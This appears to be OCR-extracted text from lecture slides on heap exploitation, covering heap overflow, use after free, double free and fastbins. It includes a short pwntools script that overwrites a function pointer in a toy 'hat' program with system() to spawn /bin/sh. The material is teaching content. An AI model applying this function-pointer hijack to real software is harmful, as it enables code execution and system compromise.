 Trivial heap
overflow
Uninitialized
variable
Fastbins
GEF : GDB
Enhanced
Features
Use after free
Double free
corruption
Trivial heap overflow
typedef struct _hat
{
void (*display)(char* str);
char name[32];
}hat,*phat;
prev_size
size
&print_red
AAA...
prev_size
size
&system
/bin/sh
0x20
0x8
$ cat exploit.py
[…]
system = 0x7ffff7a79480
p = process("./main")
p.recvuntil("4. exit")
w = Wrapper(p)
w.new_hat("red hat","red")
w.new_hat("/bin/sh","green")
w.del_hat(0)
w.new_hat("A"*0x28+p64(system)[0:7],"green")
p.interactive()
x64